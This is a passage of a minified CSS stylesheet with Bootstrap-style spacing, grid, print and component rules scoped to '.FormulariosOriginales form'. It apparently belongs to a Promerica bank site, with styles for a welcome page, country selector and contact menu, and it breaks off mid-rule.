.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-xxl-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-xxl-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-xxl-0{margin-top:0!important;}.FormulariosOriginales form .mt-xxl-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-xxl-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-xxl-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-xxl-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-xxl-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-xxl-auto{margin-top:auto!important;}.FormulariosOriginales form .me-xxl-0{margin-right:0!important;}.FormulariosOriginales form .me-xxl-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-xxl-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-xxl-3{margin-right:1rem!important;}.FormulariosOriginales form .me-xxl-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-xxl-5{margin-right:3rem!important;}.FormulariosOriginales form .me-xxl-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-xxl-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-xxl-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-xxl-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-xxl-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-xxl-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-xxl-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-xxl-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-xxl-0{margin-left:0!important;}.FormulariosOriginales form .ms-xxl-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-xxl-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-xxl-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-xxl-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-xxl-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-xxl-auto{margin-left:auto!important;}.FormulariosOriginales form .p-xxl-0{padding:0!important;}.FormulariosOriginales form .p-xxl-1{padding:.25rem!important;}.FormulariosOriginales form .p-xxl-2{padding:.5rem!important;}.FormulariosOriginales form .p-xxl-3{padding:1rem!important;}.FormulariosOriginales form .p-xxl-4{padding:1.5rem!important;}.FormulariosOriginales form .p-xxl-5{padding:3rem!important;}.FormulariosOriginales form .px-xxl-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-xxl-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-xxl-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-xxl-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-xxl-0{padding-top:0!important;}.FormulariosOriginales form .pt-xxl-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-xxl-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-xxl-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-xxl-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-xxl-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-xxl-0{padding-right:0!important;}.FormulariosOriginales form .pe-xxl-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-xxl-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-xxl-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-xxl-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-xxl-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-xxl-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-xxl-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-xxl-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-xxl-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-xxl-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-xxl-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-xxl-0{padding-left:0!important;}.FormulariosOriginales form .ps-xxl-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-xxl-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-xxl-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-xxl-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-xxl-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-xxl-0{gap:0!important;}.FormulariosOriginales form .gap-xxl-1{gap:.25rem!important;}.FormulariosOriginales form .gap-xxl-2{gap:.5rem!important;}.FormulariosOriginales form .gap-xxl-3{gap:1rem!important;}.FormulariosOriginales form .gap-xxl-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-xxl-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-xxl-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-xxl-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-xxl-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-xxl-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-xxl-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-xxl-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-xxl-start{text-align:left!important;}.FormulariosOriginales form .text-xxl-end{text-align:right!important;}.FormulariosOriginales form .text-xxl-center{text-align:center!important;}}@media(min-width:1200px){.FormulariosOriginales form .fs-1{font-size:2.5rem!important;}.FormulariosOriginales form .fs-2{font-size:2rem!important;}.FormulariosOriginales form .fs-3{font-size:1.75rem!important;}.FormulariosOriginales form .fs-4{font-size:1.5rem!important;}}@media print{.FormulariosOriginales form .d-print-inline{display:inline!important;}.FormulariosOriginales form .d-print-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-print-block{display:block!important;}.FormulariosOriginales form .d-print-grid{display:grid!important;}.FormulariosOriginales form .d-print-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-print-table{display:table!important;}.FormulariosOriginales form .d-print-table-row{display:table-row!important;}.FormulariosOriginales form .d-print-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-print-flex{display:flex!important;}.FormulariosOriginales form .d-print-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-print-none{display:none!important;}}.FormulariosOriginales form .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.FormulariosOriginales form .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.FormulariosOriginales form .slider .carousel-item{background-size:auto 100%;background-position:center center;background-repeat:no-repeat;}.FormulariosOriginales form a#logo_promerica,.FormulariosOriginales form #main_nav #enlinea_btn{text-decoration:none;}.FormulariosOriginales form .float-left{float:left!important;}.FormulariosOriginales form .float-right{float:right!important;}.FormulariosOriginales form .row>*{padding-left:initial;padding-right:initial;}.FormulariosOriginales form a{text-decoration:none;}.FormulariosOriginales form .jumbotron{padding:2rem 1rem;}.FormulariosOriginales form b,.FormulariosOriginales form strong{font-weight:700;}.FormulariosOriginales form fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}.FormulariosOriginales form optgroup{font-weight:700;}@media print{.FormulariosOriginales form *,.FormulariosOriginales form :after,.FormulariosOriginales form :before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;}.FormulariosOriginales form .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.FormulariosOriginales form h6 small{font-weight:400;line-height:1;color:#777;}.FormulariosOriginales form dt{font-weight:700;}.FormulariosOriginales form .checkbox label,.FormulariosOriginales form .radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer;}.FormulariosOriginales form .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.FormulariosOriginales form .btn-link{font-weight:400;color:#337ab7;border-radius:0;}.FormulariosOriginales form .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap;}.FormulariosOriginales form .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.FormulariosOriginales form .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.FormulariosOriginales form .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px;}.FormulariosOriginales form .alert .alert-link{font-weight:700;}.FormulariosOriginales form .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.FormulariosOriginales form .tooltip{position:absolute;z-index:1070;display:block;font-family:'Nunito sans',Tahoma!important;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto;}.FormulariosOriginales form .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:'Nunito sans',Tahoma!important;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto;}}.FormulariosOriginales form details,.FormulariosOriginales form menu,.FormulariosOriginales form section,.FormulariosOriginales form summary{display:block;}.FormulariosOriginales form .clearfix:before,.FormulariosOriginales form .clearfix:after,.FormulariosOriginales form .dl-horizontal dd:before,.FormulariosOriginales form .dl-horizontal dd:after,.FormulariosOriginales form .container:before,.FormulariosOriginales form .container:after,.FormulariosOriginales form .container-fluid:before,.FormulariosOriginales form .container-fluid:after,.FormulariosOriginales form .row:before,.FormulariosOriginales form .row:after,.FormulariosOriginales form .form-horizontal .form-group:before,.FormulariosOriginales form .form-horizontal .form-group:after,.FormulariosOriginales form .btn-toolbar:before,.FormulariosOriginales form .btn-toolbar:after,.FormulariosOriginales form .btn-group-vertical>.btn-group:before,.FormulariosOriginales form .btn-group-vertical>.btn-group:after,.FormulariosOriginales form .nav:before,.FormulariosOriginales form .nav:after,.FormulariosOriginales form .navbar:before,.FormulariosOriginales form .navbar:after,.FormulariosOriginales form .navbar-header:before,.FormulariosOriginales form .navbar-header:after,.FormulariosOriginales form .navbar-collapse:before,.FormulariosOriginales form .navbar-collapse:after,.FormulariosOriginales form .pager:before,.FormulariosOriginales form .pager:after,.FormulariosOriginales form .panel-body:before,.FormulariosOriginales form .panel-body:after,.FormulariosOriginales form .modal-header:before,.FormulariosOriginales form .modal-header:after,.FormulariosOriginales form .modal-footer:before,.FormulariosOriginales form .modal-footer:after{display:table;content:" ";}.FormulariosOriginales form .clearfix:after,.FormulariosOriginales form .dl-horizontal dd:after,.FormulariosOriginales form .container:after,.FormulariosOriginales form .container-fluid:after,.FormulariosOriginales form .row:after,.FormulariosOriginales form .form-horizontal .form-group:after,.FormulariosOriginales form .btn-toolbar:after,.FormulariosOriginales form .btn-group-vertical>.btn-group:after,.FormulariosOriginales form .nav:after,.FormulariosOriginales form .navbar:after,.FormulariosOriginales form .navbar-header:after,.FormulariosOriginales form .navbar-collapse:after,.FormulariosOriginales form .pager:after,.FormulariosOriginales form .panel-body:after,.FormulariosOriginales form .modal-header:after,.FormulariosOriginales form .modal-footer:after{clear:both;}@font-face{font-family:'Glyphicons Halflings';src:url(../../../../../css/fonts/glyphicons-halflings-regular.eot?);src:url(../../../../../css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../../../css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../../../css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../../../css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../../../css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');font-display:swap;}.FormulariosOriginales form .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.FormulariosOriginales form .glyphicon-chevron-left:before{content:"";}.FormulariosOriginales form .glyphicon-chevron-right:before{content:"";}.FormulariosOriginales form .glyphicon-menu-hamburger:before{content:"";}.FormulariosOriginales form .col-xs-1,.FormulariosOriginales form .col-sm-1,.FormulariosOriginales form .col-md-1,.FormulariosOriginales form .col-lg-1,.FormulariosOriginales form .col-xs-2,.FormulariosOriginales form .col-sm-2,.FormulariosOriginales form .col-md-2,.FormulariosOriginales form .col-lg-2,.FormulariosOriginales form .col-xs-3,.FormulariosOriginales form .col-sm-3,.FormulariosOriginales form .col-md-3,.FormulariosOriginales form .col-lg-3,.FormulariosOriginales form .col-xs-4,.FormulariosOriginales form .col-sm-4,.FormulariosOriginales form .col-md-4,.FormulariosOriginales form .col-lg-4,.FormulariosOriginales form .col-xs-5,.FormulariosOriginales form .col-sm-5,.FormulariosOriginales form .col-md-5,.FormulariosOriginales form .col-lg-5,.FormulariosOriginales form .col-xs-6,.FormulariosOriginales form .col-sm-6,.FormulariosOriginales form .col-md-6,.FormulariosOriginales form .col-lg-6,.FormulariosOriginales form .col-xs-7,.FormulariosOriginales form .col-sm-7,.FormulariosOriginales form .col-md-7,.FormulariosOriginales form .col-lg-7,.FormulariosOriginales form .col-xs-8,.FormulariosOriginales form .col-sm-8,.FormulariosOriginales form .col-md-8,.FormulariosOriginales form .col-lg-8,.FormulariosOriginales form .col-xs-9,.FormulariosOriginales form .col-sm-9,.FormulariosOriginales form .col-md-9,.FormulariosOriginales form .col-lg-9,.FormulariosOriginales form .col-xs-10,.FormulariosOriginales form .col-sm-10,.FormulariosOriginales form .col-md-10,.FormulariosOriginales form .col-lg-10,.FormulariosOriginales form .col-xs-11,.FormulariosOriginales form .col-sm-11,.FormulariosOriginales form .col-md-11,.FormulariosOriginales form .col-lg-11,.FormulariosOriginales form .col-xs-12,.FormulariosOriginales form .col-sm-12,.FormulariosOriginales form .col-md-12,.FormulariosOriginales form .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.FormulariosOriginales form .col-xs-1,.FormulariosOriginales form .col-xs-2,.FormulariosOriginales form .col-xs-3,.FormulariosOriginales form .col-xs-4,.FormulariosOriginales form .col-xs-5,.FormulariosOriginales form .col-xs-6,.FormulariosOriginales form .col-xs-7,.FormulariosOriginales form .col-xs-8,.FormulariosOriginales form .col-xs-9,.FormulariosOriginales form .col-xs-10,.FormulariosOriginales form .col-xs-11,.FormulariosOriginales form .col-xs-12{float:left;}.FormulariosOriginales form .col-xs-12{width:100%;}.FormulariosOriginales form .col-xs-6{width:50%;}.FormulariosOriginales form .col-xs-4{width:33.33333333%;}.FormulariosOriginales form .row{display:block;}.FormulariosOriginales form .hide{display:none!important;}.FormulariosOriginales form .modal-header .close{padding:0;margin-right:0;margin-top:-25px;margin-bottom:-1rem;}.FormulariosOriginales form .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.FormulariosOriginales form .pagination>li>a,.FormulariosOriginales form .pagination>li>span,.FormulariosOriginales form .pagination>li:first-child>a,.FormulariosOriginales form .pagination>li:first-child>span,.FormulariosOriginales form .pagination>li:last-child>a,.FormulariosOriginales form .pagination>li:last-child>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .pagination>li>a,.FormulariosOriginales form .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.FormulariosOriginales form .h1 .small,.FormulariosOriginales form .h1 small,.FormulariosOriginales form .h2 .small,.FormulariosOriginales form .h2 small,.FormulariosOriginales form .h3 .small,.FormulariosOriginales form .h3 small,.FormulariosOriginales form .h4 .small,.FormulariosOriginales form .h4 small,.FormulariosOriginales form .h5 .small,.FormulariosOriginales form .h5 small,.FormulariosOriginales form .h6 .small,.FormulariosOriginales form .h6 small,.FormulariosOriginales form h1 .small,.FormulariosOriginales form h1 small,.FormulariosOriginales form h2 .small,.FormulariosOriginales form h2 small,.FormulariosOriginales form h3 .small,.FormulariosOriginales form h3 small,.FormulariosOriginales form h4 .small,.FormulariosOriginales form h4 small,.FormulariosOriginales form h5 .small,.FormulariosOriginales form h5 small,.FormulariosOriginales form h6 .small,.FormulariosOriginales form h6 small{line-height:1;}.FormulariosOriginales form .collapse.in{display:block;}.FormulariosOriginales form .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.FormulariosOriginales form .panel-title>a,.FormulariosOriginales form .panel-title>small,.FormulariosOriginales form .panel-title>.small,.FormulariosOriginales form .panel-title>small>a,.FormulariosOriginales form .panel-title>.small>a{color:inherit;}.FormulariosOriginales form .col-xs-12 a{word-break:break-word;}.FormulariosOriginales form .hiperlink a{margin:2px 0;width:300px!important;}.FormulariosOriginales form .btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}.FormulariosOriginales form #aside_banners a{white-space:nowrap;}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.FormulariosOriginales form .modal-body{height:95%;}}.FormulariosOriginales form .first_section a p{word-break:keep-all!important;}@media(min-width:992px){.FormulariosOriginales form .col-md-8{width:66.66666667%;}}@media(min-width:768px){.FormulariosOriginales form .col-sm-offset-3{margin-left:25%;}.FormulariosOriginales form .col-sm-1,.FormulariosOriginales form .col-sm-10,.FormulariosOriginales form .col-sm-11,.FormulariosOriginales form .col-sm-12,.FormulariosOriginales form .col-sm-2,.FormulariosOriginales form .col-sm-3,.FormulariosOriginales form .col-sm-4,.FormulariosOriginales form .col-sm-5,.FormulariosOriginales form .col-sm-6,.FormulariosOriginales form .col-sm-7,.FormulariosOriginales form .col-sm-8,.FormulariosOriginales form .col-sm-9{float:left;}}@media(max-width:768px){.FormulariosOriginales form .col-xs-12 a{width:100%;word-break:break-word;}.FormulariosOriginales form .modal-body{padding:1rem!important;}.FormulariosOriginales form .modal-dialog{max-width:600px;margin:30px auto;}}@media(max-width:530px){.FormulariosOriginales form #centro_consultas p{font-size:14px!important;}}.FormulariosOriginales form html{color:#222;font-size:1em;line-height:1.4;}.FormulariosOriginales form ::-moz-selection{background:#b3d4fc;text-shadow:none;}.FormulariosOriginales form ::selection{background:#79c15d;color:#fff;text-shadow:none;}.FormulariosOriginales form hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;width:100%;}.FormulariosOriginales form audio,.FormulariosOriginales form canvas,.FormulariosOriginales form iframe,.FormulariosOriginales form img,.FormulariosOriginales form svg,.FormulariosOriginales form video{vertical-align:middle;}.FormulariosOriginales form fieldset{border:0;margin:0;padding:0;}.FormulariosOriginales form textarea{resize:vertical;}.FormulariosOriginales form .browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}.FormulariosOriginales form .hidden{display:none!important;visibility:hidden;}.FormulariosOriginales form .visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.FormulariosOriginales form .visuallyhidden.focusable:active,.FormulariosOriginales form .visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.FormulariosOriginales form .invisible{visibility:hidden;}.FormulariosOriginales form .clearfix:after,.FormulariosOriginales form .clearfix:before{content:" ";display:table;}.FormulariosOriginales form .clearfix:after{clear:both;}.FormulariosOriginales form .col-md-8.item{padding-right:15px;}@media print{.FormulariosOriginales form *,.FormulariosOriginales form :after,.FormulariosOriginales form :before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;}.FormulariosOriginales form a,.FormulariosOriginales form a:visited{text-decoration:underline;}.FormulariosOriginales form a[href]:after{content:" (" attr(href) ")";}.FormulariosOriginales form abbr[title]:after{content:" (" attr(title) ")";}.FormulariosOriginales form a[href^="#"]:after,.FormulariosOriginales form a[href^="javascript:"]:after{content:"";}.FormulariosOriginales form blockquote,.FormulariosOriginales form pre{border:1px solid #999;page-break-inside:avoid;}.FormulariosOriginales form thead{display:table-header-group;}.FormulariosOriginales form img,.FormulariosOriginales form tr{page-break-inside:avoid;}.FormulariosOriginales form img{max-width:100%!important;}.FormulariosOriginales form h2,.FormulariosOriginales form h3,.FormulariosOriginales form p{orphans:3;widows:3;}.FormulariosOriginales form h2,.FormulariosOriginales form h3{page-break-after:avoid;}}.FormulariosOriginales form .calc_preload{display:none;}.FormulariosOriginales form .credit_form>div>.spinner:last-child,.FormulariosOriginales form .spinner{margin:20px auto;width:70px;text-align:center;}.FormulariosOriginales form .spinner>div{width:18px;height:18px;background-color:#79c15d;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both;}.FormulariosOriginales form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.FormulariosOriginales form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.FormulariosOriginales form html{height:100%;}.FormulariosOriginales form .bienvenido{background-color:#ececec;height:100%;}.FormulariosOriginales form .bienvenido #footer_main{padding:0;}.FormulariosOriginales form .row.bienvenido_row{display:table;height:calc(100% - 51px);width:100%;margin:0;}.FormulariosOriginales form .benvenido_content,.FormulariosOriginales form .main_image{display:table-cell;float:none;height:100%;vertical-align:middle;}.FormulariosOriginales form .main_image{background-image:url(../../../../../img/bienvenidos/main_image.jpg);background-position:center center;background-size:100% auto;padding:0!important;}.FormulariosOriginales form .benvenido_content{padding:0 50px;text-align:center;color:#0d703a;}.FormulariosOriginales form .logo_promerica{background-image:url(../../../../../img/bienvenidos/promerica_logo.png);background-size:contain;background-repeat:no-repeat;width:302px;height:89px;display:inline-block;margin:0 0 20px;}.FormulariosOriginales form .benvenido_content h1{text-transform:uppercase;font-size:50px;margin:0 0 30px;}.FormulariosOriginales form .benvenido_content p{margin:0 auto 50px;max-width:450px;}.FormulariosOriginales form .benvenido_content .checkbox{margin:0 0 25px;}.FormulariosOriginales form .select_country{border-right:solid 1px #0d703a;}.FormulariosOriginales form .select_country .dropdown{text-align:left;margin:0 auto 25px;max-width:300px;}.FormulariosOriginales form .select_country_btn{font-size:20px;display:block;padding:0 34px 0 0;height:32px;overflow:hidden;color:#0d703a;background-image:url(../../../../../img/bg_select.png);background-repeat:no-repeat;background-position:right 6px;max-width:220px;margin:15px auto;}.FormulariosOriginales form .select_country_btn:active,.FormulariosOriginales form .select_country_btn:focus,.FormulariosOriginales form .select_country_btn:hover,.FormulariosOriginales form .select_country_btn:visited{text-decoration:none;color:#7ac143;}.FormulariosOriginales form .select_country .dropdown:after{content:"";width:100%;display:block;border-bottom:solid 1px #ccc;}.FormulariosOriginales form .ctf,.FormulariosOriginales form .select_country{padding:20px 50px 50px;}.FormulariosOriginales form .logo_ctf{background-image:url(../../../../../img/bienvenidos/ctf_logo.jpg);width:100%;height:70px;display:inline-block;margin:0 0 60px;background-repeat:no-repeat;background-position:center top;}.FormulariosOriginales form .ctf .btn-default{display:inline-block;}.FormulariosOriginales form .row.bienvenido_cols{max-width:600px;margin:0 auto;}.FormulariosOriginales form .benvenido_content{padding-top:40px;padding-bottom:40px;}.FormulariosOriginales form .carousel-indicators{z-index:1;}@media all and (max-width:1718px){.FormulariosOriginales form .main_image{background-size:auto 100%;}}@media all and (max-width:1360px){.FormulariosOriginales form .ctf,.FormulariosOriginales form .select_country{width:100%;border:0;}}@media all and (max-width:1200px){.FormulariosOriginales form .benvenido_content,.FormulariosOriginales form .main_image{display:block;float:auto;}.FormulariosOriginales form .bienvenido_row{height:auto;display:block;}.FormulariosOriginales form .main_image{height:500px;background-position:center 30%;background-size:100% auto;}.FormulariosOriginales form .benvenido_content{padding:50px;}.FormulariosOriginales form .bienvenido #footer_main footer{text-align:center;}}@media all and (max-width:436px){.FormulariosOriginales form .main_image{background-size:auto 100%;}}@media all and (max-width:530px){.FormulariosOriginales form .logo_promerica{width:100%;height:74px;background-position:center;}.FormulariosOriginales form .benvenido_content h1{font-size:35px;}.FormulariosOriginales form .benvenido_content p{margin-bottom:10px;}.FormulariosOriginales form .ctf{padding-bottom:0;}.FormulariosOriginales form .select_country_btn{font-size:17px;line-height:29px;}}.FormulariosOriginales form .contacto_info,.FormulariosOriginales form .contacto_mapa,.FormulariosOriginales form .contacto_menu{height:592px;}.FormulariosOriginales form .contacto_info{padding:0;margin-right:-20px;margin-left:-20px;border:solid 1px #7ac143;}.FormulariosOriginales form .contacto_menu{padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-left:solid 1px #7ac143;}.FormulariosOriginales form .contacto_mapa{background-color:#ddd;padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-right:solid 1px #7ac143;overflow:hidden;}.FormulariosOriginales form .google-maps{height:100%;display:table-row;}.FormulariosOriginales form .contacto_mapa ul,.FormulariosOriginales form .contacto_menu ul{padding:10px 0;margin:0;}.FormulariosOriginales form .contacto_mapa li,.FormulariosOriginales form .contacto_menu li{padding:0;margin:0;background-image:none;position:relative;}.FormulariosOriginales form .contacto_menu li{width:100%;}.FormulariosOriginales form .contacto_mapa li a,.FormulariosOriginales form .contacto_menu li a{padding:10px 20px;display:block;color:#0d703a;font-size:17px;text-transform:uppercase;}.FormulariosOriginales form .contacto_menu li a:active,.FormulariosOriginales form .contacto_menu li a:focus,.FormulariosOriginales form .contacto_menu li a:hover{text-decoration:none;color:#7ac143;}.FormulariosOriginales form .contacto_menu li.active a{background-color:#7ac143;color:#fff;cursor:default;-webkit-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);-moz-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);box-shadow:0 4px 7px 2px rgba(1,2,2,.25);transition:none;}.FormulariosOriginales form .contacto_menu li.active a:hover{color:#fff;}.FormulariosOriginales form .contacto_menu li.active a::after{content:"";position:absolute;right:0;top:0;background-image:url(../../../../../img/contacto/active_bg.png);width:19px;height:44px;display:block;margin-right:-19px;z-index:10;-webkit-animation-delay:2s;animation-delay:2s;}.FormulariosOriginales form .contacto_mapa 